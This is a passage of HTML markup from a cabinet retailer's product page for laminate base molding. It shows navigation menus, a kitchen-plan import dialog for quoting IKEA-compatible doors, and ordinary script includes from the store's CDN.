                               aria-label="Painted Solid Drawer Fronts"
                            >
                                Painted Solid Drawer Fronts
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://www.cabinetnow.com/white-pre-primed-drawer-fronts/"
                       aria-label="White Pre-Primed Drawer Fronts"
                    >
                        White Pre-Primed Drawer Fronts
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://www.cabinetnow.com/clear-coat-finished-drawer-fronts/"
                       aria-label="Clear Coat Finished Drawer Fronts"
                    >
                        Clear Coat Finished Drawer Fronts
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.cabinetnow.com/drawer-fronts-for-ikea-drawers/"
                       aria-label="Drawer Fronts for IKEA Drawers"
                    >
                        Drawer Fronts for IKEA Drawers
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-333"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-333">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.cabinetnow.com/wood-drawer-fronts-for-ikea-drawers/"
                               aria-label="Wood Drawer Fronts for IKEA Drawers"
                            >
                                Wood Drawer Fronts for IKEA Drawers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.cabinetnow.com/thermofoil-drawer-fronts-for-ikea/"
                               aria-label="Thermofoil Drawer Fronts for IKEA"
                            >
                                Thermofoil Drawer Fronts for IKEA
                            </a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
            </li>
        
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.cabinetnow.com/cabinet-drawer-boxes/"
   data-collapsible="navPages-23"
>
    Drawer Boxes
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-23" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list  drawer-boxes">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://www.cabinetnow.com/cabinet-drawer-boxes/"
               aria-label="All Drawer Boxes"
            >
                All Drawer Boxes
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://www.cabinetnow.com/unfinished-drawer-boxes/"
                       aria-label="Unfinished Drawer Boxes"
                    >
                        Unfinished Drawer Boxes
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://www.cabinetnow.com/pre-finished-drawer-boxes/"
                       aria-label="Pre Finished Drawer Boxes"
                    >
                        Pre Finished Drawer Boxes
                    </a>
            </li>
    </ul>
</div>
            </li>
        
            <li class="navPages-item">
                <a class="navPages-action"
   href="https://www.cabinetnow.com/shop-all/"
   aria-label="Shop All"
>
    Shop All
</a>
            </li>
        -->
                    <li class="navPages-item" id="navPages-cabinet-doors">
                        <span class="nav-cont">
                            <a class="navPages-action has-subMenu" href="/cabinet-doors/">
                            Cabinet Doors
                            </a> 
                            <a href="#" aria-label="view Cabinet Doors subcategories" onclick="toggleOpen('navPages-cabinet-doors')"> 
                                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                            </a>
                        </span>
                        <div class="navPage-subMenu" aria-hidden="true" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <!--<li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/cabinet-doors/">View All Cabinet Doors</a>
                                </li>-->
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action" href="https://www.cabinetnow.com/wood-cabinet-doors/">Wood Cabinet Doors</a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action" href="/rtf-thermofoil-cabinet-doors/">RTF Thermofoil Cabinet Doors</a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action" href="/modern-tfl-slab-cabinet-door/">Modern TFL Cabinet Doors</a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action" href="https://www.cabinetnow.com/painted-cabinet-doors/">Painted Cabinet Doors</a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action" href="https://www.cabinetnow.com/cabinet-doors-for-ikea-cabinets/">Cabinet Doors for IKEA Cabinets</a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action" href="https://www.cabinetnow.com/glass-cabinet-doors/">Glass Cabinet Doors</a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action" href="/cabinet-doors/shaker/">Shaker Cabinet Doors</a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action" href="/cabinet-doors/order-a-sample-door/">Order A Sample</a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action" href="https://www.cabinetnow.com/cabinet-refacing/">Cabinet Refacing</a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPages-item" id="navPages-drawer-fronts">
                        <span class="nav-cont">
                            <a class="navPages-action has-subMenu" href="/drawer-fronts/">
                            Drawer Fronts
                            </a> 
                            <a href="#" aria-label="view Drawer Fronts subcategories" onclick="toggleOpen('navPages-drawer-fronts')"> 
                                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                            </a>
                        </span>
                        <div class="navPage-subMenu" aria-hidden="true" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <!--<li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/drawer-fronts/">View All Drawer Fronts</a>
                                </li>-->
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action" href="/drawer-fronts/5-piece-drawer-front/">5 Piece Drawer Fronts</a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action" href="/veneer-drawer-fronts/">Veneer Drawer Fronts</a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action" href="/drawer-fronts-for-ikea-drawers/">Drawer Fronts for IKEA Drawers</a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action" href="/clear-coat-finished-drawer-fronts/">Clear Coat Finished Drawer Fronts</a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action" href="/drawer-fronts/thermofoil-drawer-fronts/">Thermofoil Drawer Fronts</a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action" href="/painted-drawer-fronts/">Painted Drawer Fronts</a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action" href="/mitered-drawer-fronts/">Mitered Drawer Fronts</a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPages-item" id="navPages-drawer-boxes">
                        <span class="nav-cont">
                            <a class="navPages-action has-subMenu" href="/cabinet-drawer-boxes/">
                            Drawer Boxes
                            </a> 
                            <a href="#" aria-label="view Drawer Boxes subcategories" onclick="toggleOpen('navPages-drawer-boxes')"> 
                                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                            </a>
                        </span>
                        <div class="navPage-subMenu" aria-hidden="true" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <!--<li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/cabinet-drawer-boxes/">View All Drawer Boxes</a>
                                </li>-->
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action" href="/drawer-boxes/9-ply-birch-drawer-box-with-dovetail-construction/">9 Ply Prefinished Birch Boxes</a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action" href="/drawer-boxes/aspen-drawer-box/">Aspen Drawer Boxes</a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action" href="/maple-drawer-boxes/">Maple Drawer Boxes</a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action" href="/drawer-boxes/walnut-drawer-box/">Walnut Drawer Boxes</a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action" href="https://www.cabinetnow.com/premium-dovetail-doweled-drawer-boxes-made-in-the-usa/">Premium Dovetail &amp; Doweled Drawer Boxes — Made in the USA</a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPages-item" id="navPages-cabinet-boxes">
                        <span class="nav-cont">
                            <a class="navPages-action has-subMenu" href="/cabinet-boxes/">
                            Cabinet Boxes
                            </a> 
                            <a href="#" aria-label="view Cabinet Boxes subcategories" onclick="toggleOpen('navPages-cabinet-boxes')"> 
                                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                            </a>
                        </span>
                        <div class="navPage-subMenu" aria-hidden="true" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <!--<li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/cabinet-boxes/">View All Cabinet Boxes</a>
                                </li>-->
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action" href="/framed-cabinets/">Framed Cabinets</a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action" href="/frameless-cabinets/">Frameless Cabinets</a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPages-item" id="navPages-rta-cabinets">
                        <span class="nav-cont">
                            <a class="navPages-action has-subMenu" href="/rta-cabinets/">
                            RTA CABINETS
                            </a> 
                            <a href="#" aria-label="view RTA CABINETS subcategories" onclick="toggleOpen('navPages-rta-cabinets')"> 
                                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                            </a>
                        </span>
                        <div class="navPage-subMenu" aria-hidden="true" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <!--<li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/rta-cabinets/">View All RTA CABINETS</a>
                                </li>-->
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action" href="https://www.cabinetnow.com/custom-rta-cabinetry/">Custom RTA Cabinetry</a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action" href="https://www.cabinetnow.com/modern-cabinets-collection/">Modern Cabinets Collection</a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action" href="https://www.cabinetnow.com/rta-cabinets/">RTA-Cabinets</a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action" href="https://www.cabinetnow.com/ada-compliant-cabinets/">ADA Compliant Cabinets</a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action" href="https://www.cabinetnow.com/custom-inset-cabinetry/">Custom Inset Cabinetry </a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPages-item" id="navPages-how-to">
                        <a class="navPages-action" href="https://www.cabinetnow.com/how-to/">How To</a>
                    </li>
                    <li class="navPages-item" id="navPages-ikea-program">
                        <span class="nav-cont">
                            <a class="navPages-action has-subMenu" href="/doors-for-ikea-cabinets/">
                            IKEA Program
                            </a> 
                            <a href="#" aria-label="view IKEA Program subcategories" onclick="toggleOpen('navPages-ikea-program')"> 
                                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                            </a>
                        </span>
                        <div class="navPage-subMenu" aria-hidden="true" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <!--<li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/doors-for-ikea-cabinets/">View All IKEA Program</a>
                                </li>-->
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action" href="/cabinet-doors-for-ikea-cabinets/">Cabinet Doors for IKEA</a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action" href="/drawer-fronts-for-ikea-drawers/">Drawer Fronts for IKEA</a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action" href="https://www.cabinetnow.com/refacing-your-ikea-cabinets/">Refacing Your IKEA Cabinets</a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPages-item" id="navPages-accessories">
                        <span class="nav-cont">
                            <a class="navPages-action has-subMenu" href="/cabinet-accessories/">
                            Accessories
                            </a> 
                            <a href="#" aria-label="view Accessories subcategories" onclick="toggleOpen('navPages-accessories')"> 
                                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                            </a>
                        </span>
                        <div class="navPage-subMenu" aria-hidden="true" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <!--<li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/cabinet-accessories/">View All Accessories</a>
                                </li>-->
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action" href="/floating-shelves/">Floating Shelves</a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action" href="/range-hoods/">Range Hoods</a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action" href="/wood-accessories/">Wood Accessories</a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action" href="/laminate-accessories/">Laminate Accessories</a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action" href="/touch-up/">Touch-Up Accessories</a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action" href="/Flooring-Styles/">Flooring</a>
                                    </li>
                            </ul>
                        </div>
                    </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
            <li class="navPages-item">
                <a class="navPages-action" href="/giftcertificates.php">Gift Certificates</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action" href="/login.php">Sign in</a>
                    or <a class="navPages-action" href="/login.php?action&#x3D;create_account">Register</a>
            </li>
    </ul>
</nav>
<script type="text/javascript">
   function toggleOpen(elmID){
        let elm = document.getElementById(elmID);
        if(elm.classList.contains('open')){
            elm.classList.remove('open');
        }else{elm.classList.add('open');}
    }
</script>
        <nav class="navUser">
        
    <ul class="navUser-section navUser-section--alt">
        <li class="navUser-item">
            <a class="navUser-action navUser-item--compare"
               href="/compare"
               data-compare-nav
               aria-label="Compare"
            >
                Compare <span class="countPill countPill--positive countPill--alt"></span>
            </a>
        </li>
        <li class="navUser-item navUser-item--account has-subMenu">
            <a href="#" style="padding: .6em .8em; display: flex; margin-right: 10px;"><img class="lazyload" data-src="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/stencil/8fcba2c0-d877-013e-5518-62c31747e168/e/da91b970-32b7-013e-9430-52bd8ad0d6c9/img/account.svg" width="26" height="26" alt="Account Icon"></a>
            <ul class="navPage-subMenu">
                
                        <li><a
                        href="/login.php"
                        aria-label="Sign in"
                        >
                            Sign in
                        </a></li>
                        <li>
                            <a
                            href="/login.php?action&#x3D;create_account"
                            aria-label="Register"
                            >
                                Register
                            </a></li>
                </li>
            </ul>
        </li>
        <li class="navUser-item navUser-item--cart">
            <a class="navUser-action"
               data-cart-preview
               data-dropdown="cart-preview-dropdown"
               data-options="align:right"
               href="/cart.php"
               aria-label="Cart with 0 items"
            >
                <span class="navUser-item-cartLabel">
                    <img class="lazyload" data-src="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/stencil/8fcba2c0-d877-013e-5518-62c31747e168/e/da91b970-32b7-013e-9430-52bd8ad0d6c9/img/cart.svg" width="24" height="24" alt="" />
                </span>
                <span class="countPill cart-quantity"></span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
    <div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" data-prevent-quick-search-close>
        <div class="container">
    <form class="form" onsubmit="return false" data-url="/search.php" data-quick-search-form>
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="nav-quick-search">Search</label>
                <input class="form-input"
                       data-search-quick
                       name="nav-quick-search"
                       id="nav-quick-search"
                       data-error-message="Search field cannot be empty."
                       placeholder="Search the store"
                       autocomplete="off"
                >
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>
</div>
    </div>
</nav>
    </div>   
    
    <div data-content-region="header_navigation_bottom--global"></div>
</header>
<div data-content-region="header_bottom--global"></div>
<div data-content-region="header_bottom"></div>


<div id="ikeaImportModal" class="ikea-modal" role="dialog" aria-labelledby="ikeaModalTitle" aria-hidden="true" style="background-color: rgba(84, 79, 79, 0.5) !important;">
    <div class="ikea-modal__content">
        <button class="ikea-modal__close" aria-label="Close modal">&times;</button>
        
        <!-- Import Type Selection Screen -->
        <div id="importTypeSelectionContainer">
            <div class="import-type-header" style="text-align: center; ">
                <h3 style="font-size: 28px; color: #333; margin: 0 0 10px 0; font-weight: 600;">How would you like to import?</h3>
                <p style="font-size: 16px; color: #666; margin: 0;">Choose your import method to get started</p>
            </div>
            
            <div class="import-type-buttons" style="display: flex; justify-content: center; gap: 20px; flex-wrap: wrap; padding: 20px;">
                <button type="button" class="import-type-btn" data-type="csv" style="display: flex; flex-direction: column; align-items: center; padding: 30px 25px; background: #fff; border: 2px solid #e0e0e0; border-radius: 12px; cursor: pointer; transition: all 0.3s; min-width: 180px; box-shadow: 0 2px 8px rgba(0,0,0,0.08);">
                    <span class="import-icon" style="font-size: 48px; margin-bottom: 15px;">📊</span>
                    <span class="import-title" style="font-size: 18px; font-weight: 600; color: #333; margin-bottom: 8px;">Import CSV</span>
                    <span class="import-desc" style="font-size: 13px; color: #666; text-align: center; line-height: 1.4;">CSV/Excel with Qty, Width, Height columns</span>
                </button>
                
                <button type="button" class="import-type-btn" data-type="pdf" style="display: flex; flex-direction: column; align-items: center; padding: 30px 25px; background: #fff; border: 2px solid #e0e0e0; border-radius: 12px; cursor: pointer; transition: all 0.3s; min-width: 180px; box-shadow: 0 2px 8px rgba(0,0,0,0.08);">
                    <span class="import-icon" style="font-size: 48px; margin-bottom: 15px;">📄</span>
                    <span class="import-title" style="font-size: 18px; font-weight: 600; color: #333; margin-bottom: 8px;">Import IKEA PDF</span>
                    <span class="import-desc" style="font-size: 13px; color: #666; text-align: center; line-height: 1.4;">Upload your IKEA Kitchen Planner PDF</span>
                </button>
                
                <button type="button" class="import-type-btn" data-type="image" style="display: flex; flex-direction: column; align-items: center; padding: 30px 25px; background: #fff; border: 2px solid #e0e0e0; border-radius: 12px; cursor: pointer; transition: all 0.3s; min-width: 180px; box-shadow: 0 2px 8px rgba(0,0,0,0.08);">
                    <span class="import-icon" style="font-size: 48px; margin-bottom: 15px;">📐</span>
                    <span class="import-title" style="font-size: 18px; font-weight: 600; color: #333; margin-bottom: 8px;">Import Image</span>
                    <span class="import-desc" style="font-size: 13px; color: #666; text-align: center; line-height: 1.4;">Upload your measurement sheet</span>
                </button>
            </div>
            <a href="/quickquote/" class="quickquote-learn-more">Learn more about the QuickQuote process.</a>
            <style>
                .import-type-btn:hover {
                    border-color: #0066cc !important;
                    transform: translateY(-2px);
                    box-shadow: 0 4px 12px rgba(0,102,204,0.15) !important;
                }
                .quickquote-learn-more {
                    text-align: center;
                    display: block;
                    font-size: 14px;
                }
            </style>
        </div>
        
        <div id="dropZone" style="display: none;">
            <input type="file" id="fileInput" accept=".pdf" style="display: none">
            <div class="upload-instructions">
                <h3 id="dropZoneTitle">Upload Your Kitchen Plan</h3>
                <p id="dropZoneDescription">We'll automatically analyze your order and create matching cabinet doors and drawer fronts for you!</p>
                <p class="upload-action" id="dropZoneAction">Drag & drop your PDF here or click to select</p>
            </div>
            <button type="button" id="backToImportType" style="margin-top: 20px; padding: 10px 20px; background: transparent; border: 1px solid #999; border-radius: 6px; color: #666; cursor: pointer; font-size: 14px;">← Back to import options</button>
        </div>
        
        <div id="fileInfo" style="display: none;">
            <p>Selected file: <span id="fileName"></span></p>
        </div>
        
        <div id="loadingIndicator">
            <p>Processing PDF...</p>
        </div>
        
        <div id="resultsContainer">
            <div class="results-summary">
                <div id="resultsContent"></div>
            </div>
            <button type="button" id="proceedBtn" class="next-btn">Next</button>
        </div>
        
        <div id="styleSelectionContainer">
            <div class="style-header">
                <h3>Choose Your Door Style</h3>
                <p class="style-tagline">This is where your measurements become <em>your</em> kitchen.</p>
                <p class="style-subtitle">Pick a style you love — your pricing updates instantly.</p>
            </div>
            
            <div class="style-section-intro">
                <h4>Explore Styles:</h4>
                <p>Preview each style, compare details, and click any card to customize finishes, edge profiles, and more. Every option is automatically applied to the door list we pulled.</p>
            </div>
            
            <div class="carousel-container">
                <button class="carousel-btn prev" id="stylePrevBtn">‹</button>
                <div class="carousel" id="styleCarousel"></div>
                <button class="carousel-btn next" id="styleNextBtn">›</button>
            </div>
            <div id="styleName" class="style-name"></div>
            
            <div class="style-guidance">
                <p class="not-sure"><strong>Not sure which style is right?</strong> Hover or tap any style to see close-up details. You can switch styles at any time — your price will update instantly.</p>
                <p class="verification-reminder"><strong>Your sizes are already pre-loaded from your uploaded plan.</strong> Choosing a style won't change sizing, but please check measurements before ordering.</p>
            </div>
            
            <button type="button" id="confirmStylesBtn" class="confirm-btn">Next: Select Your Finish →</button>
        </div>
        
        <div id="materialSelectionContainer" style="display: none;">
            <div class="material-header">
                <h3>Choose Your Material</h3>
                <p class="material-tagline">Pick the material that fits your look, your finish, and your budget. <strong>Your price updates instantly.</strong></p>
            </div>
            
            <div class="material-subheader">
                <p><strong>Your door sizes are already loaded from your uploaded plan.</strong></p>
                <p>Select a material to continue — you can switch at any time.</p>
            </div>
            
            <div id="materialOptions" class="material-options"></div>
            
            <div class="material-guidance">
                <p class="guidance-title"><strong>Not sure which to choose?</strong></p>
                <p>Think about how you plan to finish your kitchen — painted or natural wood.</p>
                <p>You can always change materials later.</p>
                <p class="verification-note">Material selection won't affect sizing, but please verify your measurements before placing an order.</p>
            </div>
            
            <button type="button" id="confirmMaterialBtn" class="confirm-btn">Next: Select Your Finish →</button>
        </div>
        
        <div id="finishSelectionContainer" style="display: none;">
            <div class="finish-header">
                <h3 id="finishTitle">Choose Your Finish</h3>
                <p class="finish-tagline">Select the color that brings your vision to life. <strong>Your price updates instantly.</strong></p>
            </div>
            
            <div class="finish-subheader">
                <p><strong>Your door sizes and material are locked in.</strong></p>
                <p>Select a finish to continue — you can switch at any time.</p>
            </div>
            
            <div id="finishOptions" class="material-options"></div>
            
            <div class="finish-guidance">
                <p class="guidance-title"><strong>Not sure which finish?</strong></p>
                <p>Consider your lighting and how the finish will look throughout the day.</p>
                <p>You can always change finishes later.</p>
                <p class="verification-note">Finish selection won't affect sizing, but please verify your measurements before placing an order.</p>
            </div>
            
            <button type="button" id="confirmFinishBtn" class="confirm-btn">Next: Review Your Order →</button>
        </div>
        
        <div id="productCustomizerContainer" style="display: none;">
            <div id="productCustomizerContent"></div>
        </div>
    </div>
</div>

<script src="https://cdnjs.cloudflare.com/ajax/libs/pdf.js/3.11.174/pdf.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/xlsx/0.18.5/xlsx.full.min.js"></script>
<script>
    // Pass CDN base URL to JavaScript - get the base from a known working image
    var tempImg = "https://cdn11.bigcommerce.com/s-6rhz6gf8ew/stencil/8fcba2c0-d877-013e-5518-62c31747e168/e/da91b970-32b7-013e-9430-52bd8ad0d6c9/img/style_images/Shaker_3-4.webp";
    window.IKEA_IMAGES_BASE_URL = tempImg.substring(0, tempImg.lastIndexOf('/') + 1);
    console.log('IKEA Images Base URL:', window.IKEA_IMAGES_BASE_URL);
</script>
<script src="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/stencil/8fcba2c0-d877-013e-5518-62c31747e168/e/da91b970-32b7-013e-9430-52bd8ad0d6c9/js/variant-to-base-mapping.js"></script>
<script src="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/stencil/8fcba2c0-d877-013e-5518-62c31747e168/e/da91b970-32b7-013e-9430-52bd8ad0d6c9/js/front-dimensions-data.js"></script>
<script src="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/stencil/8fcba2c0-d877-013e-5518-62c31747e168/e/da91b970-32b7-013e-9430-52bd8ad0d6c9/js/quikquote-data.js"></script>
<!-- QuikQuote Modules -->
<script src="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/stencil/8fcba2c0-d877-013e-5518-62c31747e168/e/da91b970-32b7-013e-9430-52bd8ad0d6c9/js/quikquote/utils/cart-code.js"></script>
<script src="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/stencil/8fcba2c0-d877-013e-5518-62c31747e168/e/da91b970-32b7-013e-9430-52bd8ad0d6c9/js/quikquote/core/data-access.js"></script>
<script src="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/stencil/8fcba2c0-d877-013e-5518-62c31747e168/e/da91b970-32b7-013e-9430-52bd8ad0d6c9/js/quikquote/parsers/pdf-parser.js"></script>
<script src="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/stencil/8fcba2c0-d877-013e-5518-62c31747e168/e/da91b970-32b7-013e-9430-52bd8ad0d6c9/js/quikquote/cart/pricing.js"></script>
<script src="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/stencil/8fcba2c0-d877-013e-5518-62c31747e168/e/da91b970-32b7-013e-9430-52bd8ad0d6c9/js/quikquote/cart/payload-builder.js"></script>
<script src="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/stencil/8fcba2c0-d877-013e-5518-62c31747e168/e/da91b970-32b7-013e-9430-52bd8ad0d6c9/js/quikquote/cart/cart-api.js"></script>
<script src="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/stencil/8fcba2c0-d877-013e-5518-62c31747e168/e/da91b970-32b7-013e-9430-52bd8ad0d6c9/js/quikquote/api/product-fetch.js"></script>
<script src="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/stencil/8fcba2c0-d877-013e-5518-62c31747e168/e/da91b970-32b7-013e-9430-52bd8ad0d6c9/js/quikquote/api/webhooks.js"></script>
<script src="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/stencil/8fcba2c0-d877-013e-5518-62c31747e168/e/da91b970-32b7-013e-9430-52bd8ad0d6c9/js/quikquote/ui/results-display.js"></script>
<script src="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/stencil/8fcba2c0-d877-013e-5518-62c31747e168/e/da91b970-32b7-013e-9430-52bd8ad0d6c9/js/quikquote/ui/file-upload.js"></script>
<script src="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/stencil/8fcba2c0-d877-013e-5518-62c31747e168/e/da91b970-32b7-013e-9430-52bd8ad0d6c9/js/quikquote.js"></script>
<script src="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/stencil/8fcba2c0-d877-013e-5518-62c31747e168/e/da91b970-32b7-013e-9430-52bd8ad0d6c9/js/quikquote/main.js"></script>

        <main class="body" id="main-content" role="main" data-currency-code="USD">
    <!--<div class="free-ship-banner">Free Shipping on orders over $1500</div>-->
     
    <div class="container">
        
    <nav aria-label="Breadcrumb">
    <ol class="breadcrumbs">
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.cabinetnow.com/"
                       
                    >
                        <span>Home</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.cabinetnow.com/cabinet-accessories/"
                       
                    >
                        <span>Accessories</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.cabinetnow.com/laminate-accessories/"
                       
                    >
                        <span>Laminate Accessories</span>
                    </a>
                </li>
                <li class="breadcrumb is-active">
                    <a class="breadcrumb-label"
                       href="https://www.cabinetnow.com/accessories/base-molding-3-25-laminate/"
                       aria-current="page"
                    >
                        <span>Base Molding  3.25&quot; Laminate</span>
                    </a>
                </li>
    </ol>
</nav>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.cabinetnow.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.cabinetnow.com/cabinet-accessories/",
                "name": "Accessories"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://www.cabinetnow.com/laminate-accessories/",
                "name": "Laminate Accessories"
            }
        },
        {
